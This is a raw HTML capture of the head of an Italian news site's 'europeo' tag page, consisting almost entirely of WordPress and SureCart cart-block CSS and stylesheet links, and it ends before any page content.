

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/tag/europeo
body_size: 101796
content:
<!doctype html >
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>europeo | Italynews.it</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; europeo Feed del tag" href="https://www.italynews.it/tag/europeo/feed" />
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}
</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}
</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}
</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}
</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}
</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}
</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}
</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}
</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}
</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}
</style>
<!-- <link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/6yqii6e8/2t0jn.css" media="all"/>
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}
</style>
<!-- <link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/pfk56zq/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/qlfmv9ie/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}
</style>
<!-- <link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/21ogzt49/2t0jn.css" media="all"/>
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<!-- <link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/kwvke4cz/2t0jn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}
</style>
<!-- <link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8n3ls6hv/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}
</style>
<!-- <link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/l0xou9d8/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}
</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}
</style>
<!-- <link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/22rwkos2/2t0jm.css" media="all"/>
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}
</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/e4olqsh1/2t0jm.css" media="all"/>
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}
</style>
<!-- <link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8j6vyyh3/2t0jm.css" media="all"/>
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}
</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/qw5ylwgr/2t0jm.css" media="all"/>
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1braq977/2t0jm.css" media="all"/>
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}
</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}
</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}
</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
</style>
<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}
</style>
<!-- <link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/kmd3xhl4/2t0jm.css" media="all"/>
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}
</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
